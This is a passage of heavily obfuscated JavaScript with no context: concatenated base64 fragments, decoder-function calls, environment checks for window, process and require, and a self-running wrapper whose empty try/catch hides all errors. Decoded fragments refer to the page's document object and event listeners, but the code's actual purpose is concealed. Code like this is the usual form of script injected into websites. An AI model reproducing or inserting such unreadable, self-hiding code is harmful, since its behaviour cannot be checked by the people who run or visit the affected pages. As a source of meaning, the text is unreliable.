+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());